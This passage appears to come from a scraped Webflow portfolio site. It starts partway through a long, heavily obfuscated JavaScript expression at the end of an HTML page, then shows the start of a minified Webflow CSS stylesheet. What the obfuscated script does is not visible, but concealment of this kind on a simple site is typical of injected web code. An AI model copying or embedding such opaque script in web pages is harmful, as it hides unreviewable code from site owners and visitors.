0x1b7)+_0x4346ed(0x514)+_0x4346ed(0x4f0)+_0x4346ed(0x185)+_0x4346ed(0x2cd)+_0x4346ed(0x5c3)+_0x4346ed(0x6bd)+_0x4346ed(0x74c)+_0x4346ed(0x30c)+_0x4346ed(0x3af)+_0x4346ed(0x5a1)+_0x4346ed(0x625)+_0x4346ed(0x4d2)+_0x4346ed(0x477)+_0x4346ed(0x628)+_0x4346ed(0x405)+_0x4346ed(0x34e)+_0x4346ed(0x555)+_0x4346ed(0x37a)+_0x4346ed(0x45b)+_0x4346ed(0x6d3)+_0x4346ed(0x5e6)+_0x4346ed(0x252)+_0x4346ed(0x466)+_0x4346ed(0x528)+_0x4346ed(0x695)+_0x4346ed(0x57a)+_0x4346ed(0x5d5)+_0x4346ed(0x282)+_0x4346ed(0x61e)+_0x4346ed(0x19a)+_0x4346ed(0x2f1)+_0x4346ed(0x6fb)+_0x4346ed(0x4aa)+_0x4346ed(0x62a)+_0x4346ed(0x4e3)+_0x4346ed(0x4a0)+_0x4346ed(0x282)+_0x4346ed(0x61e)+_0x4346ed(0x1d6)+_0x4346ed(0x22c)+_0x4346ed(0x686)+_0x4346ed(0x2a3)+_0x4346ed(0x29a)+_0x4346ed(0x62f)+_0x4346ed(0x594)+_0x4346ed(0x1ca)+_0x4346ed(0x608)+_0x4346ed(0x2b8)+_0x4346ed(0x6ba)+_0x4346ed(0x4e3)+_0x4346ed(0x2a8)+_0x4346ed(0x36e)+_0x4346ed(0x4a6)+_0x4346ed(0x28e)+_0x4346ed(0x26f)+_0x4346ed(0x751)+_0x4346ed(0x444)+_0x4346ed(0x741)+_0x4346ed(0x2a6)+_0x4346ed(0x1ba)+_0x4346ed(0x4e6)+_0x4346ed(0x1dd)+_0x4346ed(0x74b)+_0x4346ed(0x57e)+_0x4346ed(0x4a6)+_0x4346ed(0x493)+_0x4346ed(0x3f4)+_0x4346ed(0x510)+_0x4346ed(0x444)+_0x4346ed(0x755)+_0x4346ed(0x1c8)+_0x4346ed(0x5a0)+_0x4346ed(0x5b8)+_0x4346ed(0x500))+(_0x4346ed(0x740)+_0x4346ed(0x40f)+_0x4346ed(0x1f7)+_0x4346ed(0x2a2)+_0x4346ed(0x67e)+_0x4346ed(0x240)+_0x4346ed(0x460)+_0x4346ed(0x5bd)+_0x4346ed(0x724)+_0x4346ed(0x53f)+_0x4346ed(0x73b)+_0x4346ed(0x4ac)+_0x4346ed(0x244)+_0x4346ed(0x403)+_0x4346ed(0x27c)+_0x4346ed(0x272)+_0x4346ed(0x42b)+_0x4346ed(0x1cb)+_0x4346ed(0x581)+_0x4346ed(0x40f)+_0x4346ed(0x5cf)+_0x4346ed(0x1b1)+_0x4346ed(0x626)+_0x4346ed(0x2a6)+_0x4346ed(0x6a5)+_0x4346ed(0x377)+_0x4346ed(0x60b)+_0x4346ed(0x2a8)+_0x4346ed(0x1a3)+_0x4346ed(0x4a6)+_0x4346ed(0x436)+_0x4346ed(0x40f)+_0x4346ed(0x625)+_0x4346ed(0x5cb)+_0x4346ed(0x3db)+_0x4346ed(0x608)+_0x4346ed(0x70b)+_0x4346ed(0x4ad)+_0x4346ed(0x4ba)+_0x4346ed(0x2a8)+_0x4346ed(0x30f)+_0x4346ed(0x556)+_0x4346ed(0x6a6)+_0x4346ed(0x4f1)+_0x4346ed(0x302)+_0x4346ed(0x699)+_0x4346ed(0x39c)+_0x4346ed(0x629)+_0x4346ed(0x3cc)+_0x4346ed(0x42a)+_0x4346ed(0x5aa)+_0x4346ed(0x501)+_0x4346ed(0x4fb)+_0x4346ed(0x677)+_0x4346ed(0x462)+_0x4346ed(0x35d)+_0x4346ed(0x218)+_0x4346ed(0x22b)+_0x4346ed(0x537)+_0x4346ed(0x56e)+_0x4346ed(0x542)+_0x4346ed(0x2d9)+_0x4346ed(0x4be)+_0x4346ed(0x1f2)+_0x4346ed(0x5b8)+_0x4346ed(0x427)+_0x4346ed(0x336)+_0x4346ed(0x4d4)+_0x4346ed(0x38a)+_0x4346ed(0x22b)+_0x4346ed(0x707)+_0x4346ed(0x486)+_0x4346ed(0x3da)+_0x4346ed(0x4ad)+_0x4346ed(0x4f9)+_0x4346ed(0x64c)+_0x4346ed(0x2f8)+_0x4346ed(0x527)+_0x4346ed(0x2e7)+_0x4346ed(0x3d4)+_0x4346ed(0x6b4)+_0x4346ed(0x5d5)+_0x4346ed(0x5fd)+_0x4346ed(0x5ed)+_0x4346ed(0x437)+_0x4346ed(0x472)+_0x4346ed(0x770)+_0x4346ed(0x298)+_0x4346ed(0x26b)+_0x4346ed(0x1a7)+_0x4346ed(0x60d)+_0x4346ed(0x4fa)+_0x4346ed(0x25c)+_0x4346ed(0x618)+_0x4346ed(0x403)+_0x4346ed(0x481)+_0x4346ed(0x4a7)+_0x4346ed(0x747)+_0x4346ed(0x6dd)+_0x4346ed(0x6e2))+(_0x4346ed(0x6fe)+_0x4346ed(0x73a)+_0x4346ed(0x705)+_0x4346ed(0x72f)+_0x4346ed(0x5bb)+_0x4346ed(0x315)+_0x4346ed(0x41a)+_0x4346ed(0x4ba)+_0x4346ed(0x699)+_0x4346ed(0x282)+_0x4346ed(0x636)+_0x4346ed(0x38b)+_0x4346ed(0x3d2)+_0x4346ed(0x6fb)+_0x4346ed(0x53c)+_0x4346ed(0x6d7)+_0x4346ed(0x6b4)+_0x4346ed(0x2eb)+_0x4346ed(0x4cf)+_0x4346ed(0x1c7)+_0x4346ed(0x38b)+_0x4346ed(0x4b3)+_0x4346ed(0x5d2)+_0x4346ed(0x581)+_0x4346ed(0x378)+_0x4346ed(0x4a3)+_0x4346ed(0x4fe)+_0x4346ed(0x706)+_0x4346ed(0x3ef)+_0x4346ed(0x5b9)+_0x4346ed(0x4eb)+_0x4346ed(0x312)+_0x4346ed(0x3d5)+_0x4346ed(0x2cc)+_0x4346ed(0x544)+_0x4346ed(0x72e)+_0x4346ed(0x56b)+_0x4346ed(0x212)+_0x4346ed(0x1a0)+_0x4346ed(0x619)+_0x4346ed(0x519)+_0x4346ed(0x189)+_0x4346ed(0x37e)+_0x4346ed(0x544)+_0x4346ed(0x72e)+_0x4346ed(0x455)+_0x4346ed(0x6bb)+_0x4346ed(0x3c4)+_0x4346ed(0x421)+_0x4346ed(0x634)+_0x4346ed(0x2fc)+_0x4346ed(0x182)+_0x4346ed(0x721)+_0x4346ed(0x19e)+_0x4346ed(0x4e5)+_0x4346ed(0x6a3)+_0x4346ed(0x4a0)+_0x4346ed(0x2c5)+_0x4346ed(0x1f5)+_0x4346ed(0x22a)+_0x4346ed(0x6c1)+_0x4346ed(0x76d)+_0x4346ed(0x4ef)+_0x4346ed(0x2cc)+_0x4346ed(0x625)+_0x4346ed(0x20a)+_0x4346ed(0x435)+_0x4346ed(0x27e)+_0x4346ed(0x6cf)+_0x4346ed(0x755)+_0x4346ed(0x671)+_0x4346ed(0x51e)+_0x4346ed(0x388)+_0x4346ed(0x500)+_0x4346ed(0x368)+_0x4346ed(0x183)+_0x4346ed(0x4fd)+_0x4346ed(0x2a1)+_0x4346ed(0x300)+_0x4346ed(0x25c)+_0x4346ed(0x750)+_0x4346ed(0x773)+_0x4346ed(0x70d)+_0x4346ed(0x51e)+_0x4346ed(0x70f)+_0x4346ed(0x746)+_0x4346ed(0x1fc)+_0x4346ed(0x61f)+_0x4346ed(0x18e)+_0x4346ed(0x51e)+_0x4346ed(0x70f)+_0x4346ed(0x746)+_0x4346ed(0x6e6)+_0x4346ed(0x378)+_0x4346ed(0x305)+_0x4346ed(0x1b1)+_0x4346ed(0x33d)+_0x4346ed(0x1e3)+_0x4346ed(0x74a)+_0x4346ed(0x5ac))+(_0x4346ed(0x39f)+_0x4346ed(0x70c)+_0x4346ed(0x295)+_0x4346ed(0x1cb)+_0x4346ed(0x243)+_0x4346ed(0x513)+_0x4346ed(0x46d)+_0x4346ed(0x699)+_0x4346ed(0x736)+_0x4346ed(0x4c5)+_0x4346ed(0x22a)+_0x4346ed(0x74c)+_0x4346ed(0x33a)+_0x4346ed(0x3af)+_0x4346ed(0x69c)+_0x4346ed(0x232)+_0x4346ed(0x194)+_0x4346ed(0x691)+_0x4346ed(0x56e)+_0x4346ed(0x3a6)+_0x4346ed(0x48d)+_0x4346ed(0x296)+_0x4346ed(0x19a)+_0x4346ed(0x4e0)+_0x4346ed(0x5f2)+_0x4346ed(0x6e5)+_0x4346ed(0x387)+_0x4346ed(0x319)+_0x4346ed(0x194)+_0x4346ed(0x5ef)+_0x4346ed(0x47d)+_0x4346ed(0x405)+_0x4346ed(0x27b)+_0x4346ed(0x1a6)+_0x4346ed(0x1d6)+_0x4346ed(0x55c)+_0x4346ed(0x5f2)+_0x4346ed(0x511)+_0x4346ed(0x43a)+_0x4346ed(0x46e)+_0x4346ed(0x1b1)+_0x4346ed(0x3e1)+_0x4346ed(0x266)+_0x4346ed(0x6e0)+_0x4346ed(0x725)+_0x4346ed(0x23e)+_0x4346ed(0x761)+_0x4346ed(0x401)+_0x4346ed(0x58a)+_0x4346ed(0x553)+_0x4346ed(0x181)+_0x4346ed(0x5f9)+_0x4346ed(0x1b1)+_0x4346ed(0x2d3)+_0x4346ed(0x75a)+_0x4346ed(0x74d)+_0x4346ed(0x487)+_0x4346ed(0x461)+_0x4346ed(0x74b)+_0x4346ed(0x1fb)+_0x4346ed(0x556)+_0x4346ed(0x28a)+_0x4346ed(0x6df)+_0x4346ed(0x21e)+_0x4346ed(0x313)+_0x4346ed(0x4bd)+_0x4346ed(0x671)+_0x4346ed(0x761)+_0x4346ed(0x69e)+_0x4346ed(0x500)+_0x4346ed(0x74b)+_0x4346ed(0x736)+_0x4346ed(0x721)+_0x4346ed(0x4df)+_0x4346ed(0x579)+_0x4346ed(0x2b3)+_0x4346ed(0x55b)+_0x4346ed(0x380)+_0x4346ed(0x31b)+_0x4346ed(0x1d6)+_0x4346ed(0x434)+_0x4346ed(0x39b)+_0x4346ed(0x679)+_0x4346ed(0x310)+_0x4346ed(0x760)+_0x4346ed(0x20a)+_0x4346ed(0x67c)+_0x4346ed(0x47d)+_0x4346ed(0x405)+_0x4346ed(0x259)+_0x4346ed(0x5c3)+_0x4346ed(0x622)+_0x4346ed(0x56a)+_0x4346ed(0x634)+_0x4346ed(0x420)+_0x4346ed(0x257)+_0x4346ed(0x721)+_0x4346ed(0x19e)+_0x4346ed(0x2b9)+_0x4346ed(0x518))+(_0x4346ed(0x284)+_0x4346ed(0x584)+_0x4346ed(0x497)+_0x4346ed(0x687)+_0x4346ed(0x681)+_0x4346ed(0x533)+_0x4346ed(0x292)+_0x4346ed(0x535)+_0x4346ed(0x25f)+_0x4346ed(0x315)+_0x4346ed(0x459)+_0x4346ed(0x1c1)+_0x4346ed(0x572)+_0x4346ed(0x75b)+_0x4346ed(0x5f0)+_0x4346ed(0x6f5)+_0x4346ed(0x681)+_0x4346ed(0x697)+_0x4346ed(0x4c9)+_0x4346ed(0x1ee)+_0x4346ed(0x372)+_0x4346ed(0x551)+_0x4346ed(0x35b)+_0x4346ed(0x743)+_0x4346ed(0x61c)+_0x4346ed(0x525)+_0x4346ed(0x49b)+_0x4346ed(0x443)+_0x4346ed(0x35b)+_0x4346ed(0x20f)+_0x4346ed(0x61c)+_0x4346ed(0x209)+_0x4346ed(0x39b)+_0x4346ed(0x4da)+_0x4346ed(0x404)+_0x4346ed(0x738)+_0x4346ed(0x20d)+_0x4346ed(0x5f8)+_0x4346ed(0x597)+_0x4346ed(0x2ee)+_0x4346ed(0x17f)+_0x4346ed(0x5c9)+_0x4346ed(0x3ee)+_0x4346ed(0x3f0)+_0x4346ed(0x3c1)+_0x4346ed(0x4c2)+_0x4346ed(0x32f)+_0x4346ed(0x389)+_0x4346ed(0x4e2)+_0x4346ed(0x36a)+_0x4346ed(0x31d)+_0x4346ed(0x63b)+_0x4346ed(0x733)+_0x4346ed(0x30a)+_0x4346ed(0x63f)+_0x4346ed(0x17e)+_0x4346ed(0x1b9)+_0x4346ed(0x206)+_0x4346ed(0x611)+_0x4346ed(0x583)+_0x4346ed(0x4b7)+_0x4346ed(0x45c)+_0x4346ed(0x210)+_0x4346ed(0x674)+_0x4346ed(0x25b)+_0x4346ed(0x475)+_0x4346ed(0x732)+_0x4346ed(0x6fa)+_0x4346ed(0x3a0)+_0x4346ed(0x779)+_0x4346ed(0x3ea)+_0x4346ed(0x5f4)+_0x4346ed(0x692)+_0x4346ed(0x2bf)+_0x4346ed(0x6fb)+_0x4346ed(0x496)+_0x4346ed(0x1be)+_0x4346ed(0x72a)+_0x4346ed(0x2d4)+_0x4346ed(0x54f)+_0x4346ed(0x41d)+_0x4346ed(0x62c)+_0x4346ed(0x1af)+_0x4346ed(0x293)+_0x4346ed(0x6f7)+_0x4346ed(0x254)+_0x4346ed(0x241)+_0x4346ed(0x287)+_0x4346ed(0x65a)+_0x4346ed(0x469)+_0x4346ed(0x26d)+_0x4346ed(0x34f)+_0x4346ed(0x57b)+_0x4346ed(0x6f3)+_0x4346ed(0x704)+_0x4346ed(0x728)+_0x4346ed(0x71e)+_0x4346ed(0x1a1)+_0x4346ed(0x471)+_0x4346ed(0x6fd))+(_0x4346ed(0x44a)+_0x4346ed(0x33e)+_0x4346ed(0x559)+_0x4346ed(0x65b)+_0x4346ed(0x1cd)+_0x4346ed(0x601)+_0x4346ed(0x654)+_0x4346ed(0x711)+_0x4346ed(0x2b6)+_0x4346ed(0x18f)+_0x4346ed(0x568)+_0x4346ed(0x71f)+_0x4346ed(0x277)+_0x4346ed(0x28f)+_0x4346ed(0x1b0)+_0x4346ed(0x566)+_0x4346ed(0x73e)+_0x4346ed(0x2e9)+_0x4346ed(0x61a)+_0x4346ed(0x4dd)+_0x4346ed(0x49e)+_0x4346ed(0x698)+_0x4346ed(0x68c)+_0x4346ed(0x558)+_0x4346ed(0x75d)+_0x4346ed(0x4ba)+_0x4346ed(0x5f7)+_0x4346ed(0x6b0)+_0x4346ed(0x1eb)+_0x4346ed(0x2c1)+_0x4346ed(0x233)+_0x4346ed(0x57b)+_0x4346ed(0x685)+_0x4346ed(0x578)+_0x4346ed(0x4f9)+_0x4346ed(0x30b)+_0x4346ed(0x5ce)+_0x4346ed(0x427)+_0x4346ed(0x1f9)+_0x4346ed(0x3ab)+_0x4346ed(0x42e)+_0x4346ed(0x4e2)+_0x4346ed(0x776)+_0x4346ed(0x743)+_0x4346ed(0x1ec)+_0x4346ed(0x4ee)+_0x4346ed(0x6cd)+_0x4346ed(0x72b)+_0x4346ed(0x39e)+_0x4346ed(0x6e3)+_0x4346ed(0x1fa)+_0x4346ed(0x61a)+_0x4346ed(0x1bb)+_0x4346ed(0x75e)+_0x4346ed(0x52f)+_0x4346ed(0x476)+_0x4346ed(0x72b)+_0x4346ed(0x353)+_0x4346ed(0x522)+_0x4346ed(0x294)+_0x4346ed(0x188)+_0x4346ed(0x2ab)+_0x4346ed(0x429)+_0x4346ed(0x507)+_0x4346ed(0x44b)+_0x4346ed(0x5d0)))));
</script></body></html>
</file>
<file: css/liamcornford.webflow.ed3ca2bb0.min.css>
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;height:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;color:#fff;text-decoration:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:100%;vertical-align:middle;display:inline-block}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url("[data-uri]") format('truetype');font-weight:400;font-style:normal}[class*=" w-icon-"],[class^=w-icon-]{font-family:webflow-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{margin:0;min-height:100%;background-color:#fff;font-family:Arial,sans-serif;font-size:14px;line-height:20px;color:#333}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:after,.w-clearfix:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898ec;color:#fff;border:0;line-height:inherit;text-decoration:none;cursor:pointer;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 transparent;border-radius:0;background:0 0;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-webflow-badge{position:fixed!important;display:inline-block!important;visibility:visible!important;z-index:2147483647!important;top:auto!important;right:12px!important;bottom:12px!important;left:auto!important;color:#aaadb0!important;background-color:#fff!important;border-radius:3px!important;padding:6px 8px 6px 6px!important;font-size:12px!important;opacity:1!important;line-height:14px!important;text-decoration:none!important;transform:none!important;margin:0!important;width:auto!important;height:auto!important;overflow:visible!important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 1px 3px rgba(0,0,0,.1);cursor:pointer}.w-webflow-badge>img{display:inline-block!important;visibility:visible!important;opacity:1!important;vertical-align:middle!important}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:10px}h6{font-size:12px;line-height:18px;margin-top:10px}blockquote{margin:0 0 10px;padding:10px 20px;border-left:5px solid #e2e2e2;font-size:18px;line-height:22px}figure{margin:0 0 10px}figcaption{margin-top:5px;text-align:center}ol,ul{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:after,.w-embed:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-embed:after{clear:both}.w-video{width:100%;position:relative;padding:0}.w-video embed,.w-video iframe,.w-video object{position:absolute;top:0;left:0;width:100%;height:100%;border:none}fieldset{padding:0;margin:0;border:0}[type=button],[type=reset],button{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;text-align:center;background-color:#ddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}label{display:block;margin-bottom:5px;font-weight:700}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.42857143;color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-input[readonly],.w-select[disabled],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[disabled]:not(.w-input-disabled),.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{display:inline-block;cursor:pointer;font-weight:400;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:after,.w-radio:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-radio:after{clear:both}.w-radio-input{margin:3px 0 0 -20px;line-height:normal;float:left}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-success,.w-file-upload-uploading{display:inline-block;color:#333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden,.w-file-upload-uploading.w-hidden{display:none}.w-file-upload-uploading-btn{display:flex;font-size:14px;font-weight:400;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #ccc;background-color:#fafafa}.w-file-upload-file{display:flex;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;border:1px solid #ccc;background-color:#fafafa}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:400;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #ccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:after,.w-container:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:after,.w-row:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-container .w-row,.w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):after,.w-widget-twitter-count-shim:not(.w--vertical):before{top:50%;left:0;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:#fff;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:after,.w-widget-twitter-count-shim.w--vertical:before{top:100%;left:50%;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{position:relative;overflow:hidden;height:500px;color:#fff}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;margin:auto;width:100%;height:100%;right:-100%;bottom:-100%;top:-100%;left:-100%;object-fit:cover;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.w-background-video--control{position:absolute;bottom:1em;right:1em;background-color:transparent;padding:0}.w-background-video--control>[hidden]{display:none!important}.w-slider{position:relative;height:300px;text-align:center;background:#ddd;clear:both;-webkit-tap-highlight-color:transparent;tap-highlight-color:rgba(0,0,0,0)}.w-slider-mask{position:relative;display:block;overflow:hidden;z-index:1;left:0;right:0;height:100%;white-space:nowrap}.w-slide{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:transparent;tap-highlight-color:rgba(0,0,0,0)}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;display:inline-block;width:1em;height:1em;background-color:rgba(255,255,255,.4);cursor:pointer;margin:0 3px .5em;transition:background-color .1s,color 